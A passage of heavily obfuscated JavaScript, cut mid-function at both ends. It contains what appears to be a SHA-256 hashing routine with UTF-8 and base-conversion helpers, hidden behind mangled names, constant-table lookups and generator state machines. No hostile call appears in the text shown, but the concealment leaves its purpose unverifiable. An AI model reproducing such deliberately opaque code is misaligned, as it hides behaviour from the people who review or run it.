0xdd:P4_6wn(eBxC0y.liVcFCl.uFh3mGZ=-0xee,JOnPsc[-pw0Hvd[0x2b7]]=-pw0Hvd[OMUroY+-0xde]);for(JOnPsc[pw0Hvd[0xa]]=pw0Hvd[0x2];JOnPsc[pw0Hvd[0xa]]<JOnPsc[-pw0Hvd[OMUroY+-0x47]];JOnPsc[pw0Hvd[OMUroY+-0xd7]]++){JOnPsc[pw0Hvd[OMUroY+-0xcf]]=JOnPsc[pw0Hvd[0x3]].indexOf(JOnPsc[pw0Hvd[0xf]][JOnPsc[pw0Hvd[0xa]]]);if(JOnPsc[pw0Hvd[0x12]]===-pw0Hvd[0x3])continue;if(JOnPsc[-pw0Hvd[0x2b7]]<pw0Hvd[0x2]){JOnPsc[-pw0Hvd[OMUroY+0x1d6]]=JOnPsc[pw0Hvd[0x12]]}else{P4_6wn(JOnPsc[-pw0Hvd[0x2b7]]+=JOnPsc[pw0Hvd[0x12]]*pw0Hvd[OMUroY+-0xc7],JOnPsc[pw0Hvd[0xdf]]|=JOnPsc[-pw0Hvd[0x2b7]]<<JOnPsc[pw0Hvd[0x9]],JOnPsc[pw0Hvd[0x9]]+=(JOnPsc[-pw0Hvd[0x2b7]]&pw0Hvd[0x2d])>pw0Hvd[0x19]?pw0Hvd[0x16]:pw0Hvd[0x17]);do{P4_6wn(JOnPsc[pw0Hvd[OMUroY+-0xd1]].push(JOnPsc[pw0Hvd[0xdf]]&pw0Hvd[0x15]),JOnPsc[pw0Hvd[OMUroY+-0x2]]>>=pw0Hvd[OMUroY+-0xd7],JOnPsc[pw0Hvd[0x9]]-=pw0Hvd[0xa])}while(JOnPsc[pw0Hvd[0x9]]>pw0Hvd[0x13]);JOnPsc[-pw0Hvd[0x2b7]]=-pw0Hvd[0x3]}}if(JOnPsc[-pw0Hvd[0x2b7]]>-pw0Hvd[0x3]){P4_6wn(eBxC0y.o43dJNR=eBxC0y.liVcFCl,OMUroY+=-0x122,jWBBVXt+=0x56);break}else{P4_6wn(eBxC0y.o43dJNR=eBxC0y.liVcFCl,OMUroY+=-0x120,jWBBVXt+=-0x30);break}default:P4_6wn(JOnPsc[pw0Hvd[0x10]].push((JOnPsc[pw0Hvd[0xdf]]|JOnPsc[-pw0Hvd[0x2b7]]<<JOnPsc[pw0Hvd[0x9]])&pw0Hvd[OMUroY+0x56]),eBxC0y.o43dJNR=eBxC0y.liVcFCl,OMUroY+=0x2,jWBBVXt+=-0x86);break;case eBxC0y.liVcFCl.uFh3mGZ+-0x1ed:P4_6wn(JOnPsc[-pw0Hvd[OMUroY+0x11e]]=JOnPsc[pw0Hvd[0xf]].length,JOnPsc[pw0Hvd[OMUroY+0x94]]=[],JOnPsc[pw0Hvd[0xdf]]=pw0Hvd[OMUroY+0x86],JOnPsc[pw0Hvd[OMUroY+0x8d]]=pw0Hvd[0x2],eBxC0y.o43dJNR=eBxC0y.liVcFCl,OMUroY+=0x43);break;case-0x42:case eBxC0y.liVcFCl.uFh3mGZ+-0x1aa:JOnPsc[-pw0Hvd[0x2b7]]=-pw0Hvd[OMUroY+0x44];for(JOnPsc[pw0Hvd[OMUroY+0x4b]]=pw0Hvd[OMUroY+0x43];JOnPsc[pw0Hvd[0xa]]<JOnPsc[-pw0Hvd[OMUroY+0xdb]];JOnPsc[pw0Hvd[OMUroY+0x4b]]++){JOnPsc[pw0Hvd[0x12]]=JOnPsc[pw0Hvd[OMUroY+0x44]].indexOf(JOnPsc[pw0Hvd[OMUroY+0x50]][JOnPsc[pw0Hvd[0xa]]]);if(JOnPsc[pw0Hvd[0x12]]===-pw0Hvd[0x3])continue;if(JOnPsc[-pw0Hvd[0x2b7]]<pw0Hvd[OMUroY+0x43]){JOnPsc[-pw0Hvd[0x2b7]]=JOnPsc[pw0Hvd[OMUroY+0x53]]}else{P4_6wn(JOnPsc[-pw0Hvd[OMUroY+0x2f8]]+=JOnPsc[pw0Hvd[0x12]]*pw0Hvd[0x1a],JOnPsc[pw0Hvd[OMUroY+0x120]]|=JOnPsc[-pw0Hvd[0x2b7]]<<JOnPsc[pw0Hvd[0x9]],JOnPsc[pw0Hvd[OMUroY+0x4a]]+=(JOnPsc[-pw0Hvd[OMUroY+0x2f8]]&pw0Hvd[0x2d])>pw0Hvd[0x19]?pw0Hvd[0x16]:pw0Hvd[OMUroY+0x58]);do{P4_6wn(JOnPsc[pw0Hvd[0x10]].push(JOnPsc[pw0Hvd[0xdf]]&pw0Hvd[OMUroY+0x56]),JOnPsc[pw0Hvd[0xdf]]>>=pw0Hvd[0xa],JOnPsc[pw0Hvd[0x9]]-=pw0Hvd[0xa])}while(JOnPsc[pw0Hvd[0x9]]>pw0Hvd[0x13]);JOnPsc[-pw0Hvd[0x2b7]]=-pw0Hvd[0x3]}}if(JOnPsc[-pw0Hvd[0x2b7]]>-pw0Hvd[0x3]){P4_6wn(eBxC0y.o43dJNR=eBxC0y.liVcFCl,jWBBVXt+=0xcf);break}else{P4_6wn(eBxC0y.o43dJNR=eBxC0y.liVcFCl,OMUroY+=0x2,jWBBVXt+=0x49);break}case-0xb9:P4_6wn(eBxC0y.o43dJNR=eBxC0y.liVcFCl,OMUroY+=0x105,jWBBVXt+=-0xb5);break}}P4_6wn(FzotDMh=void 0x0,OMUroY=jWBBVXt(-0x33,-0x8).next().value);if(FzotDMh){return OMUroY}}function ekyUxMX(...JOnPsc){var FzotDMh,OMUroY;function*jWBBVXt(OMUroY,jWBBVXt,eBxC0y,kJsC6qi,QdSMMKm={WR9D6QZ:{}}){while(OMUroY+jWBBVXt+eBxC0y+kJsC6qi!==-0x32)with(QdSMMKm.qLmkInO||QdSMMKm)switch(OMUroY+jWBBVXt+eBxC0y+kJsC6qi){case 0x61:return FzotDMh=!0x0,mpF0KwY[JOnPsc[pw0Hvd[0x2]]];case eBxC0y- -0x14f:P4_6wn(QdSMMKm.WR9D6QZ.oDPqbRg=-0xbf,JOnPsc[pw0Hvd[OMUroY+-0x224]]=pw0Hvd[0x3]);if(typeof mpF0KwY[JOnPsc[pw0Hvd[jWBBVXt+0x12]]]===f2XLqD(pw0Hvd[eBxC0y+0xcf])){P4_6wn(QdSMMKm.qLmkInO=QdSMMKm.WR9D6QZ,OMUroY+=-0x222,jWBBVXt+=-0x2c,eBxC0y+=0x195,kJsC6qi+=0x8e);break}else{P4_6wn(QdSMMKm.qLmkInO=QdSMMKm.WR9D6QZ,OMUroY+=-0x222,jWBBVXt+=-0xbb,eBxC0y+=0x195,kJsC6qi+=0x16e);break}case jWBBVXt- -0x142:return FzotDMh=!0x0,mpF0KwY[JOnPsc[pw0Hvd[0x2]]];case 0x25:case eBxC0y-0xcb:JOnPsc[pw0Hvd[jWBBVXt+0x1a9]]=pw0Hvd[eBxC0y+-0xbc];if(typeof mpF0KwY[JOnPsc[pw0Hvd[OMUroY+0x16]]]===f2XLqD(pw0Hvd[jWBBVXt+0x1ab])){P4_6wn(QdSMMKm.qLmkInO=QdSMMKm.WR9D6QZ,OMUroY+=0x16,jWBBVXt+=0x16d,eBxC0y+=0x9,kJsC6qi+=-0x129);break}else{P4_6wn(QdSMMKm.qLmkInO=QdSMMKm.WR9D6QZ,OMUroY+=0x16,jWBBVXt+=0xde,eBxC0y+=0x9,kJsC6qi+=-0x49);break}case eBxC0y-0x71:return FzotDMh=!0x0,mpF0KwY[JOnPsc[pw0Hvd[0x2]]]=pac3lgJ(rn8RkNT[JOnPsc[pw0Hvd[0x2]]]);case QdSMMKm.WR9D6QZ.oDPqbRg+0x11a:QdSMMKm.WR9D6QZ.oDPqbRg=0xb3;return FzotDMh=!0x0,mpF0KwY[JOnPsc[pw0Hvd[0x2]]];default:P4_6wn(QdSMMKm.qLmkInO=QdSMMKm.WR9D6QZ,OMUroY+=-0x14b,jWBBVXt+=-0x2f,eBxC0y+=0x1b3,kJsC6qi+=0x47);break;case OMUroY- -0xa6:return FzotDMh=!0x0,mpF0KwY[JOnPsc[pw0Hvd[OMUroY+0x0]]]}}P4_6wn(FzotDMh=void 0x0,OMUroY=jWBBVXt(0x224,-0x10,-0xcd,-0xc5).next().value);if(FzotDMh){return OMUroY}}P4_6wn(OMUroY=FzotDMh.length,jWBBVXt=FzxIya7(XjrMvS(pw0Hvd[0x2a6]))());var Vb0XjW6,yBy5Le,VKd9GB,wEUv99Z;eBxC0y=FzxIya7(XjrMvS(pw0Hvd[0x2a7])+pw0Hvd[0x2a8])(FzxIya7(ekyUxMX(pw0Hvd[0x2b8])).ceil(JOnPsc.length/pw0Hvd[0x1]));for(Vb0XjW6=pw0Hvd[0x2];Vb0XjW6<eBxC0y.length;Vb0XjW6++)eBxC0y[Vb0XjW6]=JOnPsc.charCodeAt(Vb0XjW6*pw0Hvd[0x1])<<pw0Hvd[0xa]|JOnPsc.charCodeAt(Vb0XjW6*pw0Hvd[0x1]+pw0Hvd[0x3]);while(eBxC0y.length>pw0Hvd[0x2]){P4_6wn(wEUv99Z=FzxIya7(ekyUxMX(pw0Hvd[0x2b9])+pw0Hvd[0x2a8])(),VKd9GB=pw0Hvd[0x2]);for(Vb0XjW6=pw0Hvd[0x2];Vb0XjW6<eBxC0y.length;Vb0XjW6++){P4_6wn(VKd9GB=(VKd9GB<<pw0Hvd[0xb])+eBxC0y[Vb0XjW6],yBy5Le=FzxIya7(ekyUxMX(pw0Hvd[0x2b8])).floor(VKd9GB/OMUroY),VKd9GB-=yBy5Le*OMUroY);if(wEUv99Z.length>pw0Hvd[0x2]||yBy5Le>pw0Hvd[0x2])wEUv99Z[wEUv99Z.length]=yBy5Le}P4_6wn(jWBBVXt[jWBBVXt.length]=VKd9GB,eBxC0y=wEUv99Z)}kJsC6qi=\"\";for(Vb0XjW6=jWBBVXt.length-pw0Hvd[0x3];Vb0XjW6>=pw0Hvd[0x2];Vb0XjW6--)kJsC6qi+=FzotDMh.charAt(jWBBVXt[Vb0XjW6]);QdSMMKm=FzxIya7(ekyUxMX(pw0Hvd[0x2b8])).ceil(JOnPsc.length*pw0Hvd[0xa]/(FzxIya7(ekyUxMX(pw0Hvd[0x2ba])+pw0Hvd[0x131]).log(FzotDMh.length)/FzxIya7(ekyUxMX(pw0Hvd[0x2b8])).log(pw0Hvd[0x1])));for(Vb0XjW6=kJsC6qi.length;Vb0XjW6<QdSMMKm;Vb0XjW6++)kJsC6qi=FzotDMh[pw0Hvd[0x2]]+kJsC6qi;return kJsC6qi}function u6PUx6(...JOnPsc){P4_6wn(JOnPsc[pw0Hvd[0x0]]=pw0Hvd[0x3],JOnPsc[pw0Hvd[0x2bb]]=\"\",JOnPsc[-pw0Hvd[0xc3]]=-pw0Hvd[0x3]);var FzotDMh,OMUroY;while(++JOnPsc[-pw0Hvd[0xc3]]<JOnPsc[pw0Hvd[0x2]].length){P4_6wn(FzotDMh=JOnPsc[pw0Hvd[0x2]].charCodeAt(JOnPsc[-pw0Hvd[0xc3]]),OMUroY=JOnPsc[-pw0Hvd[0xc3]]+pw0Hvd[0x3]<JOnPsc[pw0Hvd[0x2]].length?JOnPsc[pw0Hvd[0x2]].charCodeAt(JOnPsc[-pw0Hvd[0xc3]]+pw0Hvd[0x3]):pw0Hvd[0x2]);if(pw0Hvd[0x327]<=FzotDMh&&FzotDMh<=pw0Hvd[0x328]&&pw0Hvd[0x329]<=OMUroY&&OMUroY<=pw0Hvd[0x32a]){P4_6wn(FzotDMh=pw0Hvd[0x32b]+((FzotDMh&pw0Hvd[0x2bc])<<pw0Hvd[0x107])+(OMUroY&pw0Hvd[0x2bc]),JOnPsc[-pw0Hvd[0xc3]]++)}if(FzotDMh<=pw0Hvd[0x20])JOnPsc[pw0Hvd[0x2bb]]+=FzxIya7(XjrMvS(pw0Hvd[0x2bd])+pw0Hvd[0x91]).fromCharCode(FzotDMh);else if(FzotDMh<=pw0Hvd[0x32d])JOnPsc[pw0Hvd[0x2bb]]+=FzxIya7(XjrMvS(pw0Hvd[0x2bd])+pw0Hvd[0x91]).fromCharCode(pw0Hvd[0x8e]|FzotDMh>>>pw0Hvd[0x9]&pw0Hvd[0x22],pw0Hvd[0x1f]|FzotDMh&pw0Hvd[0x23]);else if(FzotDMh<=pw0Hvd[0x2c4])JOnPsc[pw0Hvd[0x2bb]]+=FzxIya7(XjrMvS(pw0Hvd[0x2bd])+pw0Hvd[0x91]).fromCharCode(pw0Hvd[0xac]|FzotDMh>>>pw0Hvd[0x25]&pw0Hvd[0x18],pw0Hvd[0x1f]|FzotDMh>>>pw0Hvd[0x9]&pw0Hvd[0x23],pw0Hvd[0x1f]|FzotDMh&pw0Hvd[0x23]);else if(FzotDMh<=pw0Hvd[0x32e])JOnPsc[pw0Hvd[0x2bb]]+=FzxIya7(XjrMvS(pw0Hvd[0x2bd])+pw0Hvd[0x91]).fromCharCode(pw0Hvd[0xbd]|FzotDMh>>>pw0Hvd[0x27]&pw0Hvd[0x13],pw0Hvd[0x1f]|FzotDMh>>>pw0Hvd[0x25]&pw0Hvd[0x23],pw0Hvd[0x1f]|FzotDMh>>>pw0Hvd[0x9]&pw0Hvd[0x23],pw0Hvd[0x1f]|FzotDMh&pw0Hvd[0x23])}return JOnPsc[pw0Hvd[0x2bb]]}function gttOUnk(...JOnPsc){P4_6wn(JOnPsc[pw0Hvd[0x0]]=pw0Hvd[0x3],JOnPsc[pw0Hvd[0x4]]=\"\");for(JOnPsc[pw0Hvd[0xf]]=pw0Hvd[0x2];JOnPsc[pw0Hvd[0xf]]<JOnPsc[pw0Hvd[0x2]].length;JOnPsc[pw0Hvd[0xf]]++)JOnPsc[pw0Hvd[0x4]]+=FzxIya7(XjrMvS(pw0Hvd[0x2be])).fromCharCode(JOnPsc[pw0Hvd[0x2]].charCodeAt(JOnPsc[pw0Hvd[0xf]])&pw0Hvd[0x15],JOnPsc[pw0Hvd[0x2]].charCodeAt(JOnPsc[pw0Hvd[0xf]])>>>pw0Hvd[0xa]&pw0Hvd[0x15]);return JOnPsc[pw0Hvd[0x4]]}function VxB4rSp(...JOnPsc){var FzotDMh,OMUroY;function*jWBBVXt(OMUroY,jWBBVXt,eBxC0y,kJsC6qi,QdSMMKm={KLI0zUV:{}}){while(OMUroY+jWBBVXt+eBxC0y+kJsC6qi!==0x75)with(QdSMMKm.rcLscp||QdSMMKm)switch(OMUroY+jWBBVXt+eBxC0y+kJsC6qi){case-0xc7:case 0x7c:case-0xd6:for(JOnPsc[pw0Hvd[0xf]]=pw0Hvd[0x2];JOnPsc[pw0Hvd[0xf]]<JOnPsc[pw0Hvd[0x2]].length*pw0Hvd[0xa];JOnPsc[pw0Hvd[OMUroY+0xee]]+=pw0Hvd[eBxC0y+-0x95])JOnPsc[pw0Hvd[0x3]][JOnPsc[pw0Hvd[eBxC0y+-0x90]]>>pw0Hvd[0xdf]]|=(JOnPsc[pw0Hvd[0x2]].charCodeAt(JOnPsc[pw0Hvd[jWBBVXt+-0x44]]/pw0Hvd[OMUroY+0xe9])&pw0Hvd[jWBBVXt+-0x3e])<<pw0Hvd[eBxC0y+0x220]-JOnPsc[pw0Hvd[0xf]]%pw0Hvd[0x7];return FzotDMh=!0x0,JOnPsc[pw0Hvd[0x3]];default:case-0x45:P4_6wn([QdSMMKm.KLI0zUV.C9nn2B,QdSMMKm.KLI0zUV.nNaZZge]=[-0xe5,0x7d],JOnPsc[pw0Hvd[0x0]]=pw0Hvd[eBxC0y+-0x9b],JOnPsc[pw0Hvd[OMUroY+-0x12]]=FzxIya7(XjrMvS(pw0Hvd[eBxC0y+0x209])+pw0Hvd[jWBBVXt+0x220])(JOnPsc[pw0Hvd[0x2]].length>>pw0Hvd[0x1]));for(JOnPsc[pw0Hvd[OMUroY+-0x6]]=pw0Hvd[0x2];JOnPsc[pw0Hvd[eBxC0y+-0x8f]]<JOnPsc[pw0Hvd[eBxC0y+-0x9b]].length;JOnPsc[pw0Hvd[0xf]]++)JOnPsc[pw0Hvd[eBxC0y+-0x9b]][JOnPsc[pw0Hvd[0xf]]]=pw0Hvd[jWBBVXt+-0x86];P4_6wn(QdSMMKm.rcLscp=QdSMMKm.KLI0zUV,OMUroY+=-0xf4,jWBBVXt+=-0x35,eBxC0y++,kJsC6qi+=-0x7a);break;case OMUroY- -0xc0:case jWBBVXt-0x6d:P4_6wn([QdSMMKm.KLI0zUV.C9nn2B,QdSMMKm.KLI0zUV.nNaZZge]=[0x7,0x2c],QdSMMKm.rcLscp=QdSMMKm.jR9gyUO,OMUroY+=-0x55,jWBBVXt+=0xb5,eBxC0y+=-0x1,kJsC6qi+=0x116);break;case-0x71:case kJsC6qi-0xbf:}}P4_6wn(FzotDMh=void 0x0,OMUroY=jWBBVXt(0x15,0x88,0x9e,-0x60).next().value);if(FzotDMh){return OMUroY}}function I5HA0O(...JOnPsc){P4_6wn(JOnPsc[pw0Hvd[0x0]]=pw0Hvd[0x3],JOnPsc[pw0Hvd[0x3]]=\"\");for(JOnPsc[pw0Hvd[0x24]]=pw0Hvd[0x2];JOnPsc[pw0Hvd[0x24]]<JOnPsc[pw0Hvd[0x2]].length*pw0Hvd[0x7];JOnPsc[pw0Hvd[0x24]]+=pw0Hvd[0xa])JOnPsc[pw0Hvd[0x3]]+=FzxIya7(XjrMvS(pw0Hvd[0x2be])).fromCharCode(JOnPsc[pw0Hvd[0x2]][JOnPsc[pw0Hvd[0x24]]>>pw0Hvd[0xdf]]>>>pw0Hvd[0x2bf]-JOnPsc[pw0Hvd[0x24]]%pw0Hvd[0x7]&pw0Hvd[0x15]);return JOnPsc[pw0Hvd[0x3]]}function xmvnAv(JOnPsc,FzotDMh){return JOnPsc>>>FzotDMh|JOnPsc<<pw0Hvd[0x7]-FzotDMh}function GOxX7e(...JOnPsc){JOnPsc[pw0Hvd[0x0]]=pw0Hvd[0x1];return JOnPsc[pw0Hvd[0x2]]>>>JOnPsc[pw0Hvd[0x3]]}function Vj_tBbk(...JOnPsc){JOnPsc[pw0Hvd[0x0]]=pw0Hvd[0x5];return JOnPsc[pw0Hvd[0x2]]&JOnPsc[pw0Hvd[0x3]]^~JOnPsc[pw0Hvd[0x2]]&JOnPsc[pw0Hvd[0x1]]}function jxogb4r(...JOnPsc){JOnPsc[pw0Hvd[0x0]]=pw0Hvd[0x5];return JOnPsc[pw0Hvd[0x2]]&JOnPsc[pw0Hvd[0x3]]^JOnPsc[pw0Hvd[0x2]]&JOnPsc[pw0Hvd[0x1]]^JOnPsc[pw0Hvd[0x3]]&JOnPsc[pw0Hvd[0x1]]}function vqCemgV(...JOnPsc){JOnPsc[pw0Hvd[0x0]]=pw0Hvd[0x3];return xmvnAv(JOnPsc[pw0Hvd[0x2]],pw0Hvd[0x1])^xmvnAv(JOnPsc[pw0Hvd[0x2]],pw0Hvd[0x16])^xmvnAv(JOnPsc[pw0Hvd[0x2]],pw0Hvd[0x24f])}function U5PEGl(...JOnPsc){JOnPsc[pw0Hvd[0x0]]=pw0Hvd[0x3];return xmvnAv(JOnPsc[pw0Hvd[0x2]],pw0Hvd[0x9])^xmvnAv(JOnPsc[pw0Hvd[0x2]],pw0Hvd[0xe7])^xmvnAv(JOnPsc[pw0Hvd[0x2]],pw0Hvd[0x2c0])}function XeAWhu(JOnPsc){return xmvnAv(JOnPsc,pw0Hvd[0x13])^xmvnAv(JOnPsc,pw0Hvd[0x27])^GOxX7e(JOnPsc,pw0Hvd[0x5])}function Rp4YiL4(...JOnPsc){JOnPsc[pw0Hvd[0x0]]=pw0Hvd[0x3];return xmvnAv(JOnPsc[pw0Hvd[0x2]],pw0Hvd[0x2c1])^xmvnAv(JOnPsc[pw0Hvd[0x2]],pw0Hvd[0x2c2])^GOxX7e(JOnPsc[pw0Hvd[0x2]],pw0Hvd[0x107])}function w1n1Do(...JOnPsc){JOnPsc[pw0Hvd[0x0]]=pw0Hvd[0x3];return xmvnAv(JOnPsc[pw0Hvd[0x2]],pw0Hvd[0x29d])^xmvnAv(JOnPsc[pw0Hvd[0x2]],pw0Hvd[0xe2])^xmvnAv(JOnPsc[pw0Hvd[0x2]],pw0Hvd[0x2c3])}function qHbKxLE(...JOnPsc){JOnPsc[pw0Hvd[0x0]]=pw0Hvd[0x3];return xmvnAv(JOnPsc[pw0Hvd[0x2]],pw0Hvd[0x17])^xmvnAv(JOnPsc[pw0Hvd[0x2]],pw0Hvd[0x27])^xmvnAv(JOnPsc[pw0Hvd[0x2]],pw0Hvd[0xe8])}function q8dtbM(...JOnPsc){JOnPsc[pw0Hvd[0x0]]=pw0Hvd[0x3];return xmvnAv(JOnPsc[pw0Hvd[0x2]],pw0Hvd[0x3])^xmvnAv(JOnPsc[pw0Hvd[0x2]],pw0Hvd[0xa])^GOxX7e(JOnPsc[pw0Hvd[0x2]],pw0Hvd[0x13])}function l60OMY5(...JOnPsc){JOnPsc[pw0Hvd[0x0]]=pw0Hvd[0x3];return xmvnAv(JOnPsc[pw0Hvd[0x2]],pw0Hvd[0x2c2])^xmvnAv(JOnPsc[pw0Hvd[0x2]],pw0Hvd[0xe0])^GOxX7e(JOnPsc[pw0Hvd[0x2]],pw0Hvd[0x9])}OMUroY=new(FzxIya7(XjrMvS(pw0Hvd[0x2a7])+pw0Hvd[0x2a8]))(pw0Hvd[0x330],pw0Hvd[0x331],-pw0Hvd[0x332],-pw0Hvd[0x333],pw0Hvd[0x334],pw0Hvd[0x335],-pw0Hvd[0x336],-pw0Hvd[0x337],-pw0Hvd[0x338],pw0Hvd[0x339],pw0Hvd[0x33a],pw0Hvd[0x33b],pw0Hvd[0x33c],-pw0Hvd[0x33d],-pw0Hvd[0x33e],-pw0Hvd[0x33f],-pw0Hvd[0x340],-pw0Hvd[0x341],pw0Hvd[0x342],pw0Hvd[0x343],pw0Hvd[0x344],pw0Hvd[0x345],pw0Hvd[0x346],pw0Hvd[0x347],-pw0Hvd[0x348],-pw0Hvd[0x349],-pw0Hvd[0x34a],-pw0Hvd[0x34b],-pw0Hvd[0x34c],-pw0Hvd[0x34d],pw0Hvd[0x34e],pw0Hvd[0x34f],pw0Hvd[0x350],pw0Hvd[0x351],pw0Hvd[0x352],pw0Hvd[0x353],pw0Hvd[0x354],pw0Hvd[0x355],-pw0Hvd[0x356],-pw0Hvd[0x357],-pw0Hvd[0x358],-pw0Hvd[0x359],-pw0Hvd[0x35a],-pw0Hvd[0x35b],-pw0Hvd[0x35c],-pw0Hvd[0x35d],-pw0Hvd[0x35e],pw0Hvd[0x35f],pw0Hvd[0x360],pw0Hvd[0x361],pw0Hvd[0x362],pw0Hvd[0x363],pw0Hvd[0x364],pw0Hvd[0x365],pw0Hvd[0x366],pw0Hvd[0x367],pw0Hvd[0x368],pw0Hvd[0x369],-pw0Hvd[0x36a],-pw0Hvd[0x36b],-pw0Hvd[0x36c],-pw0Hvd[0x36d],-pw0Hvd[0x36e],-pw0Hvd[0x36f]);function a6ParC(...JOnPsc){P4_6wn(JOnPsc[pw0Hvd[0x0]]=pw0Hvd[0x1],JOnPsc[pw0Hvd[0x1]]=new(FzxIya7(XjrMvS(pw0Hvd[0x2a7])+pw0Hvd[0x2a8]))(pw0Hvd[0x370],-pw0Hvd[0x371],pw0Hvd[0x372],-pw0Hvd[0x373],pw0Hvd[0x374],-pw0Hvd[0x375],pw0Hvd[0x376],pw0Hvd[0x377]),JOnPsc[-pw0Hvd[0x43]]=new(FzxIya7(XjrMvS(pw0Hvd[0x2a7])+pw0Hvd[0x2a8]))(pw0Hvd[0x129]));var FzotDMh,jWBBVXt,eBxC0y,kJsC6qi,QdSMMKm,pac3lgJ,ekyUxMX,Vb0XjW6,yBy5Le,VKd9GB,wEUv99Z,GE0c6eu;P4_6wn(JOnPsc[pw0Hvd[0x2]][JOnPsc[pw0Hvd[0x3]]>>pw0Hvd[0xdf]]|=pw0Hvd[0x1f]<<pw0Hvd[0x2bf]-JOnPsc[pw0Hvd[0x3]]%pw0Hvd[0x7],JOnPsc[pw0Hvd[0x2]][(JOnPsc[pw0Hvd[0x3]]+pw0Hvd[0x129]>>pw0Hvd[0x12]<<pw0Hvd[0xc])+pw0Hvd[0x18]]=JOnPsc[pw0Hvd[0x3]]);for(yBy5Le=pw0Hvd[0x2];yBy5Le<JOnPsc[pw0Hvd[0x2]].length;yBy5Le+=pw0Hvd[0xb]){P4_6wn(FzotDMh=JOnPsc[pw0Hvd[0x1]][pw0Hvd[0x2]],jWBBVXt=JOnPsc[pw0Hvd[0x1]][pw0Hvd[0x3]],eBxC0y=JOnPsc[pw0Hvd[0x1]][pw0Hvd[0x1]],kJsC6qi=JOnPsc[pw0Hvd[0x1]][pw0Hvd[0x5]],QdSMMKm=JOnPsc[pw0Hvd[0x1]][pw0Hvd[0xc]],pac3lgJ=JOnPsc[pw0Hvd[0x1]][pw0Hvd[0xdf]],ekyUxMX=JOnPsc[pw0Hvd[0x1]][pw0Hvd[0x9]],Vb0XjW6=JOnPsc[pw0Hvd[0x1]][pw0Hvd[0x13]]);for(VKd9GB=pw0Hvd[0x2];VKd9GB<pw0Hvd[0x129];VKd9GB++){P4_6wn(VKd9GB<pw0Hvd[0xb]?JOnPsc[-pw0Hvd[0x43]][VKd9GB]=JOnPsc[pw0Hvd[0x2]][VKd9GB+yBy5Le]:JOnPsc[-pw0Hvd[0x43]][VKd9GB]=UAiWbO(UAiWbO(UAiWbO(Rp4YiL4(JOnPsc[-pw0Hvd[0x43]][VKd9GB-pw0Hvd[0x1]]),JOnPsc[-pw0Hvd[0x43]][VKd9GB-pw0Hvd[0x13]]),XeAWhu(JOnPsc[-pw0Hvd[0x43]][VKd9GB-pw0Hvd[0x18]])),JOnPsc[-pw0Hvd[0x43]][VKd9GB-pw0Hvd[0xb]]),wEUv99Z=UAiWbO(UAiWbO(UAiWbO(UAiWbO(Vb0XjW6,U5PEGl(QdSMMKm)),Vj_tBbk(QdSMMKm,pac3lgJ,ekyUxMX)),OMUroY[VKd9GB]),JOnPsc[-pw0Hvd[0x43]][VKd9GB]),GE0c6eu=UAiWbO(vqCemgV(FzotDMh),jxogb4r(FzotDMh,jWBBVXt,eBxC0y)),Vb0XjW6=ekyUxMX,ekyUxMX=pac3lgJ,pac3lgJ=QdSMMKm,QdSMMKm=UAiWbO(kJsC6qi,wEUv99Z),kJsC6qi=eBxC0y,eBxC0y=jWBBVXt,jWBBVXt=FzotDMh,FzotDMh=UAiWbO(wEUv99Z,GE0c6eu))}P4_6wn(JOnPsc[pw0Hvd[0x1]][pw0Hvd[0x2]]=UAiWbO(FzotDMh,JOnPsc[pw0Hvd[0x1]][pw0Hvd[0x2]]),JOnPsc[pw0Hvd[0x1]][pw0Hvd[0x3]]=UAiWbO(jWBBVXt,JOnPsc[pw0Hvd[0x1]][pw0Hvd[0x3]]),JOnPsc[pw0Hvd[0x1]][pw0Hvd[0x1]]=UAiWbO(eBxC0y,JOnPsc[pw0Hvd[0x1]][pw0Hvd[0x1]]),JOnPsc[pw0Hvd[0x1]][pw0Hvd[0x5]]=UAiWbO(kJsC6qi,JOnPsc[pw0Hvd[0x1]][pw0Hvd[0x5]]),JOnPsc[pw0Hvd[0x1]][pw0Hvd[0xc]]=UAiWbO(QdSMMKm,JOnPsc[pw0Hvd[0x1]][pw0Hvd[0xc]]),JOnPsc[pw0Hvd[0x1]][pw0Hvd[0xdf]]=UAiWbO(pac3lgJ,JOnPsc[pw0Hvd[0x1]][pw0Hvd[0xdf]]),JOnPsc[pw0Hvd[0x1]][pw0Hvd[0x9]]=UAiWbO(ekyUxMX,JOnPsc[pw0Hvd[0x1]][pw0Hvd[0x9]]),JOnPsc[pw0Hvd[0x1]][pw0Hvd[0x13]]=UAiWbO(Vb0XjW6,JOnPsc[pw0Hvd[0x1]][pw0Hvd[0x13]]))}return JOnPsc[pw0Hvd[0x1]]}function UAiWbO(...JOnPsc){var FzotDMh,OMUroY;function*jWBBVXt(OMUroY,jWBBVXt,eBxC0y,kJsC6qi={EqXGWj:{}}){while(OMUroY+jWBBVXt+eBxC0y!==-0xcb)with(kJsC6qi.pIK6jfM||kJsC6qi)switch(OMUroY+jWBBVXt+eBxC0y){default:P4_6wn([kJsC6qi.EqXGWj.hB4K8G9,kJsC6qi.EqXGWj.LekBeaA,kJsC6qi.EqXGWj.uiQvZ1]=[0x95,0xf,0xef],JOnPsc[pw0Hvd[OMUroY+-0x123]]=pw0Hvd[0x1],JOnPsc[pw0Hvd[0x4]]=(JOnPsc[pw0Hvd[OMUroY+-0x121]]&pw0Hvd[0x2c4])+(JOnPsc[pw0Hvd[0x3]]&pw0Hvd[0x2c4]),JOnPsc[pw0Hvd[0xf]]=(JOnPsc[pw0Hvd[0x2]]>>pw0Hvd[0xb])+(JOnPsc[pw0Hvd[0x3]]>>pw0Hvd[0xb])+(JOnPsc[pw0Hvd[0x4]]>>pw0Hvd[0xb]));return FzotDMh=!0x0,JOnPsc[pw0Hvd[0xf]]<<pw0Hvd[0xb]|JOnPsc[pw0Hvd[0x4]]&pw0Hvd[0x2c4];case OMUroY- -0x10a:case-0xc9:P4_6wn([kJsC6qi.EqXGWj.hB4K8G9,kJsC6qi.EqXGWj.LekBeaA,kJsC6qi.EqXGWj.uiQvZ1]=[-0x5,-0x6a,-0x53],JOnPsc[pw0Hvd[OMUroY+0x97]]=pw0Hvd[OMUroY+0x98],JOnPsc[pw0Hvd[OMUroY+0x9b]]=(JOnPsc[pw0Hvd[0x2]]&pw0Hvd[0x2c4])+(JOnPsc[pw0Hvd[0x3]]&pw0Hvd[0x2c4]),JOnPsc[pw0Hvd[jWBBVXt+0xfb]]=(JOnPsc[pw0Hvd[0x2]]>>pw0Hvd[jWBBVXt+0xf7])+(JOnPsc[pw0Hvd[0x3]]>>pw0Hvd[0xb])+(JOnPsc[pw0Hvd[0x4]]>>pw0Hvd[OMUroY+0xa2]));return 